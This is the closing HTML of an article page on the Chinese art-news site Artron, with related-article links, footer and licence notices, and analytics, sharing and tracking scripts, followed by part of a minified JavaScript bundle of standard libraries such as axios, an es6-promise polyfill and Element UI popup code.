                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1104768,//内容ID
                news_id: 1104768,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1104768,//内容ID
                news_id: 1104768,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1104768,//内容ID
                        news_id: 1104768,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1104768,//内容ID
                        news_id: 1104768,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://components.artron.net/news/pc/detail/artronNews.umd.min.js
body_size: 74213
content:
(function(t,e){"object"===typeof exports&&"object"===typeof module?module.exports=e(require("vue")):"function"===typeof define&&define.amd?define([],e):"object"===typeof exports?exports["artronNews"]=e(require("vue")):t["artronNews"]=e(t["Vue"])})("undefined"!==typeof self?self:this,(function(t){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="fb15")}({"044b":function(t,e){
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&null!=t.constructor&&"function"===typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}},"0a06":function(t,e,n){"use strict";var r=n("2444"),o=n("c532"),i=n("f6b4"),a=n("5270");function s(t){this.defaults=t,this.interceptors={request:new i,response:new i}}s.prototype.request=function(t){"string"===typeof t&&(t=o.merge({url:arguments[0]},arguments[1])),t=o.merge(r,{method:"get"},this.defaults,t),t.method=t.method.toLowerCase();var e=[a,void 0],n=Promise.resolve(t);this.interceptors.request.forEach((function(t){e.unshift(t.fulfilled,t.rejected)})),this.interceptors.response.forEach((function(t){e.push(t.fulfilled,t.rejected)}));while(e.length)n=n.then(e.shift(),e.shift());return n},o.forEach(["delete","get","head","options"],(function(t){s.prototype[t]=function(e,n){return this.request(o.merge(n||{},{method:t,url:e}))}})),o.forEach(["post","put","patch"],(function(t){s.prototype[t]=function(e,n,r){return this.request(o.merge(r||{},{method:t,url:e,data:n}))}})),t.exports=s},"0df6":function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},"0fb7":function(t,e,n){},1368:function(t,e,n){(function(r,o){var i,a;function s(t){return s="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},s(t)}
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.8+1e68dce6
 */(function(r,o){"object"===s(e)&&"undefined"!==typeof t?t.exports=o():(i=o,a="function"===typeof i?i.call(e,n,e,t):i,void 0===a||(t.exports=a))})(0,(function(){"use strict";function t(t){var e=s(t);return null!==t&&("object"===e||"function"===e)}function e(t){return"function"===typeof t}var n=void 0;n=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var i=n,a=0,c=void 0,u=void 0,l=function(t,e){x[a]=t,x[a+1]=e,a+=2,2===a&&(u?u(C):E())};function f(t){u=t}function d(t){l=t}var p="undefined"!==typeof window?window:void 0,h=p||{},y=h.MutationObserver||h.WebKitMutationObserver,m="undefined"===typeof self&&"undefined"!==typeof r&&"[object process]"==={}.toString.call(r),v="undefined"!==typeof Uint8ClampedArray&&"undefined"!==typeof importScripts&&"undefined"!==typeof MessageChannel;function b(){return function(){return r.nextTick(C)}}function g(){return"undefined"!==typeof c?function(){c(C)}:S()}function w(){var t=0,e=new y(C),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=C,function(){return t.port2.postMessage(0)}}function S(){var t=setTimeout;return function(){return t(C,1)}}var x=new Array(1e3);function C(){for(var t=0;t<a;t+=2){var e=x[t],n=x[t+1];e(n),x[t]=void 0,x[t+1]=void 0}a=0}function O(){try{var t=Function("return this")().require("vertx");return c=t.runOnLoop||t.runOnContext,g()}catch(e){return S()}}var E=void 0;function k(t,e){var n=this,r=new this.constructor(D);void 0===r[j]&&Y(r);var o=n._state;if(o){var i=arguments[o-1];l((function(){return G(o,r,i,n._result)}))}else V(n,r,t,e);return r}function T(t){var e=this;if(t&&"object"===s(t)&&t.constructor===e)return t;var n=new e(D);return U(n,t),n}E=m?b():y?w():v?_():void 0===p?O():S();var j=Math.random().toString(36).substring(2);function D(){}var P=void 0,A=1,L=2;function N(){return new TypeError("You cannot resolve a promise with itself")}function I(){return new TypeError("A promises callback cannot return that same promise.")}function R(t,e,n,r){try{t.call(e,n,r)}catch(o){return o}}function B(t,e,n){l((function(t){var r=!1,o=R(n,e,(function(n){r||(r=!0,e!==n?U(t,n):q(t,n))}),(function(e){r||(r=!0,H(t,e))}),"Settle: "+(t._label||" unknown promise"));!r&&o&&(r=!0,H(t,o))}),t)}function M(t,e){e._state===A?q(t,e._result):e._state===L?H(t,e._result):V(e,void 0,(function(e){return U(t,e)}),(function(e){return H(t,e)}))}function $(t,n,r){n.constructor===t.constructor&&r===k&&n.constructor.resolve===T?M(t,n):void 0===r?q(t,n):e(r)?B(t,n,r):q(t,n)}function U(e,n){if(e===n)H(e,N());else if(t(n)){var r=void 0;try{r=n.then}catch(o){return void H(e,o)}$(e,n,r)}else q(e,n)}function F(t){t._onerror&&t._onerror(t._result),z(t)}function q(t,e){t._state===P&&(t._result=e,t._state=A,0!==t._subscribers.length&&l(z,t))}function H(t,e){t._state===P&&(t._state=L,t._result=e,l(F,t))}function V(t,e,n,r){var o=t._subscribers,i=o.length;t._onerror=null,o[i]=e,o[i+A]=n,o[i+L]=r,0===i&&t._state&&l(z,t)}function z(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,o=void 0,i=t._result,a=0;a<e.length;a+=3)r=e[a],o=e[a+n],r?G(n,r,o,i):o(i);t._subscribers.length=0}}function G(t,n,r,o){var i=e(r),a=void 0,s=void 0,c=!0;if(i){try{a=r(o)}catch(u){c=!1,s=u}if(n===a)return void H(n,I())}else a=o;n._state!==P||(i&&c?U(n,a):!1===c?H(n,s):t===A?q(n,a):t===L&&H(n,a))}function J(t,e){try{e((function(e){U(t,e)}),(function(e){H(t,e)}))}catch(n){H(t,n)}}var W=0;function X(){return W++}function Y(t){t[j]=W++,t._state=void 0,t._result=void 0,t._subscribers=[]}function Z(){return new Error("Array Methods must be provided an Array")}var K=function(){function t(t,e){this._instanceConstructor=t,this.promise=new t(D),this.promise[j]||Y(this.promise),i(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?q(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&q(this.promise,this._result))):H(this.promise,Z())}return t.prototype._enumerate=function(t){for(var e=0;this._state===P&&e<t.length;e++)this._eachEntry(t[e],e)},t.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===T){var o=void 0,i=void 0,a=!1;try{o=t.then}catch(c){a=!0,i=c}if(o===k&&t._state!==P)this._settledAt(t._state,e,t._result);else if("function"!==typeof o)this._remaining--,this._result[e]=t;else if(n===ot){var s=new n(D);a?H(s,i):$(s,t,o),this._willSettleAt(s,e)}else this._willSettleAt(new n((function(e){return e(t)})),e)}else this._willSettleAt(r(t),e)},t.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===P&&(this._remaining--,t===L?H(r,n):this._result[e]=n),0===this._remaining&&q(r,this._result)},t.prototype._willSettleAt=function(t,e){var n=this;V(t,void 0,(function(t){return n._settledAt(A,e,t)}),(function(t){return n._settledAt(L,e,t)}))},t}();function Q(t){return new K(this,t).promise}function tt(t){var e=this;return i(t)?new e((function(n,r){for(var o=t.length,i=0;i<o;i++)e.resolve(t[i]).then(n,r)})):new e((function(t,e){return e(new TypeError("You must pass an array to race."))}))}function et(t){var e=this,n=new e(D);return H(n,t),n}function nt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function rt(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}var ot=function(){function t(e){this[j]=X(),this._result=this._state=void 0,this._subscribers=[],D!==e&&("function"!==typeof e&&nt(),this instanceof t?J(this,e):rt())}return t.prototype["catch"]=function(t){return this.then(null,t)},t.prototype["finally"]=function(t){var n=this,r=n.constructor;return e(t)?n.then((function(e){return r.resolve(t()).then((function(){return e}))}),(function(e){return r.resolve(t()).then((function(){throw e}))})):n.then(t,t)},t}();function it(){var t=void 0;if("undefined"!==typeof o)t=o;else if("undefined"!==typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var n=null;try{n=Object.prototype.toString.call(e.resolve())}catch(r){}if("[object Promise]"===n&&!e.cast)return}t.Promise=ot}return ot.prototype.then=k,ot.all=Q,ot.race=tt,ot.resolve=T,ot.reject=et,ot._setScheduler=f,ot._setAsap=d,ot._asap=l,ot.polyfill=it,ot.Promise=ot,ot}))}).call(this,n("f28c"),n("c8ba"))},"1d2b":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},2444:function(t,e,n){"use strict";(function(e){var r=n("c532"),o=n("c8af"),i={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}function s(){var t;return("undefined"!==typeof XMLHttpRequest||"undefined"!==typeof e)&&(t=n("b50d")),t}var c={adapter:s(),transformRequest:[function(t,e){return o(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"===typeof t)try{t=JSON.parse(t)}catch(e){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],(function(t){c.headers[t]={}})),r.forEach(["post","put","patch"],(function(t){c.headers[t]=r.merge(i)})),t.exports=c}).call(this,n("f28c"))},"2c4f":function(t,e,n){"use strict";n.r(e);var r=n("1368"),o=n.n(r);o.a.polyfill()},"2d83":function(t,e,n){"use strict";var r=n("387f");t.exports=function(t,e,n,o,i){var a=new Error(t);return r(a,e,n,o,i)}},"2e67":function(t,e,n){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},"30b5":function(t,e,n){"use strict";var r=n("c532");function o(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var i;if(n)i=n(e);else if(r.isURLSearchParams(e))i=e.toString();else{var a=[];r.forEach(e,(function(t,e){null!==t&&"undefined"!==typeof t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,(function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))})))})),i=a.join("&")}return i&&(t+=(-1===t.indexOf("?")?"?":"&")+i),t}},"387f":function(t,e,n){"use strict";t.exports=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t}},3934:function(t,e,n){"use strict";var r=n("c532");t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=o(window.location.href),function(e){var n=r.isString(e)?o(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return function(){return!0}}()},"41f8":function(t,e,n){"use strict";function r(t){return r="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}e.__esModule=!0;var o="function"===typeof Symbol&&"symbol"===r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)};e.isVNode=a;var i=n("8122");function a(t){return null!==t&&"object"===("undefined"===typeof t?"undefined":o(t))&&(0,i.hasOwn)(t,"componentOptions")}},"44e8":function(t,e,n){},"450d":function(t,e,n){},"467f":function(t,e,n){"use strict";var r=n("2d83");t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"4b26":function(t,e,n){"use strict";e.__esModule=!0;var r=n("8bbf"),o=a(r),i=n("5924");function a(t){return t&&t.__esModule?t:{default:t}}var s=!1,c=!1,u=void 0,l=function(){if(!o["default"].prototype.$isServer){var t=d.modalDom;return t?s=!0:(s=!1,t=document.createElement("div"),d.modalDom=t,t.addEventListener("touchmove",(function(t){t.preventDefault(),t.stopPropagation()})),t.addEventListener("click",(function(){d.doOnModalClick&&d.doOnModalClick()}))),t}},f={},d={modalFade:!0,getInstance:function(t){return f[t]},register:function(t,e){t&&e&&(f[t]=e)},deregister:function(t){t&&(f[t]=null,delete f[t])},nextZIndex:function(){return d.zIndex++},modalStack:[],doOnModalClick:function(){var t=d.modalStack[d.modalStack.length-1];if(t){var e=d.getInstance(t.id);e&&e.closeOnClickModal&&e.close()}},openModal:function(t,e,n,r,a){if(!o["default"].prototype.$isServer&&t&&void 0!==e){this.modalFade=a;for(var c=this.modalStack,u=0,f=c.length;u<f;u++){var d=c[u];if(d.id===t)return}var p=l();if((0,i.addClass)(p,"v-modal"),this.modalFade&&!s&&(0,i.addClass)(p,"v-modal-enter"),r){var h=r.trim().split(/\s+/);h.forEach((function(t){return(0,i.addClass)(p,t)}))}setTimeout((function(){(0,i.removeClass)(p,"v-modal-enter")}),200),n&&n.parentNode&&11!==n.parentNode.nodeType?n.parentNode.appendChild(p):document.body.appendChild(p),e&&(p.style.zIndex=e),p.tabIndex=0,p.style.display="",this.modalStack.push({id:t,zIndex:e,modalClass:r})}},closeModal:function(t){var e=this.modalStack,n=l();if(e.length>0){var r=e[e.length-1];if(r.id===t){if(r.modalClass){var o=r.modalClass.trim().split(/\s+/);o.forEach((function(t){return(0,i.removeClass)(n,t)}))}e.pop(),e.length>0&&(n.style.zIndex=e[e.length-1].zIndex)}else for(var a=e.length-1;a>=0;a--)if(e[a].id===t){e.splice(a,1);break}}0===e.length&&(this.modalFade&&(0,i.addClass)(n,"v-modal-leave"),setTimeout((function(){0===e.length&&(n.parentNode&&n.parentNode.removeChild(n),n.style.display="none",d.modalDom=void 0),(0,i.removeClass)(n,"v-modal-leave")}),200))}};Object.defineProperty(d,"zIndex",{configurable:!0,get:function(){return c||(u=u||(o["default"].prototype.$ELEMENT||{}).zIndex||2e3,c=!0),u},set:function(t){u=t}});var p=function(){if(!o["default"].prototype.$isServer&&d.modalStack.length>0){var t=d.modalStack[d.modalStack.length-1];if(!t)return;var e=d.getInstance(t.id);return e}};o["default"].prototype.$isServer||window.addEventListener("keydown",(function(t){if(27===t.keyCode){var e=p();e&&e.closeOnPressEscape&&(e.handleClose?e.handleClose():e.handleAction?e.handleAction("cancel"):e.close())}})),e["default"]=d},5128:function(t,e,n){"use strict";e.__esModule=!0,e.PopupManager=void 0;var r=n("8bbf"),o=d(r),i=n("7f4d"),a=d(i),s=n("4b26"),c=d(s),u=n("e62d"),l=d(u),f=n("5924");function d(t){return t&&t.__esModule?t:{default:t}}var p=1,h=void 0;e["default"]={props:{visible:{type:Boolean,default:!1},openDelay:{},closeDelay:{},zIndex:{},modal:{type:Boolean,default:!1},modalFade:{type:Boolean,default:!0},modalClass:{},modalAppendToBody:{type:Boolean,default:!1},lockScroll:{type:Boolean,default:!0},closeOnPressEscape:{type:Boolean,default:!1},closeOnClickModal:{type:Boolean,default:!1}},beforeMount:function(){this._popupId="popup-"+p++,c["default"].register(this._popupId,this)},beforeDestroy:function(){c["default"].deregister(this._popupId),c["default"].closeModal(this._popupId),this.restoreBodyStyle()},data:function(){return{opened:!1,bodyPaddingRight:null,computedBodyPaddingRight:0,withoutHiddenClass:!0,rendered:!1}},watch:{visible:function(t){var e=this;if(t){if(this._opening)return;this.rendered?this.open():(this.rendered=!0,o["default"].nextTick((function(){e.open()})))}else this.close()}},methods:{open:function(t){var e=this;this.rendered||(this.rendered=!0);var n=(0,a["default"])({},this.$props||this,t);this._closeTimer&&(clearTimeout(this._closeTimer),this._closeTimer=null),clearTimeout(this._openTimer);var r=Number(n.openDelay);r>0?this._openTimer=setTimeout((function(){e._openTimer=null,e.doOpen(n)}),r):this.doOpen(n)},doOpen:function(t){if(!this.$isServer&&(!this.willOpen||this.willOpen())&&!this.opened){this._opening=!0;var e=this.$el,n=t.modal,r=t.zIndex;if(r&&(c["default"].zIndex=r),n&&(this._closing&&(c["default"].closeModal(this._popupId),this._closing=!1),c["default"].openModal(this._popupId,c["default"].nextZIndex(),this.modalAppendToBody?void 0:e,t.modalClass,t.modalFade),t.lockScroll)){this.withoutHiddenClass=!(0,f.hasClass)(document.body,"el-popup-parent--hidden"),this.withoutHiddenClass&&(this.bodyPaddingRight=document.body.style.paddingRight,this.computedBodyPaddingRight=parseInt((0,f.getStyle)(document.body,"paddingRight"),10)),h=(0,l["default"])();var o=document.documentElement.clientHeight<document.body.scrollHeight,i=(0,f.getStyle)(document.body,"overflowY");h>0&&(o||"scroll"===i)&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.computedBodyPaddingRight+h+"px"),(0,f.addClass)(document.body,"el-popup-parent--hidden")}"static"===getComputedStyle(e).position&&(e.style.position="absolute"),e.style.zIndex=c["default"].nextZIndex(),this.opened=!0,this.onOpen&&this.onOpen(),this.doAfterOpen()}},doAfterOpen:function(){this._opening=!1},close:function(){var t=this;if(!this.willClose||this.willClose()){null!==this._openTimer&&(clearTimeout(this._openTimer),this._openTimer=null),clearTimeout(this._closeTimer);var e=Number(this.closeDelay);e>0?this._closeTimer=setTimeout((function(){t._closeTimer=null,t.doClose()}),e):this.doClose()}},doClose:function(){this._closing=!0,this.onClose&&this.onClose(),this.lockScroll&&setTimeout(this.restoreBodyStyle,200),this.opened=!1,this.doAfterClose()},doAfterClose:function(){c["default"].closeModal(this._popupId),this._closing=!1},restoreBodyStyle:function(){this.modal&&this.withoutHiddenClass&&(document.body.style.paddingRight=this.bodyPaddingRight,(0,f.removeClass)(document.body,"el-popup-parent--hidden")),this.withoutHiddenClass=!0}}},e.PopupManager=c["default"]},5270:function(t,e,n){"use strict";var r=n("c532"),o=n("c401"),i=n("2e67"),a=n("2444"),s=n("d925"),c=n("e683");function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){u(t),t.baseURL&&!s(t.url)&&(t.url=c(t.baseURL,t.url)),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],(function(e){delete t.headers[e]}));var e=t.adapter||a.adapter;return e(t).then((function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e}),(function(e){return 